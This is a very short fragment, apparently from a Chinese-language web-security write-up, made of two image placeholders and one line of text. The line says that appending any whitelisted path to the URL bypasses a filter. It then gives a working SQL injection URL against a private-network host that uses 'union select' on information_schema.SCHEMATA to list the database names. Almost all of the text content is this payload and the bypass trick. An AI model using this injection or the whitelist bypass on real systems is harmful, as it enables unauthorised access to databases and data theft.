 从白名单中随便挑个地址加在后面,可成功bypass,http://10.9.10.206/3.php/admin.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA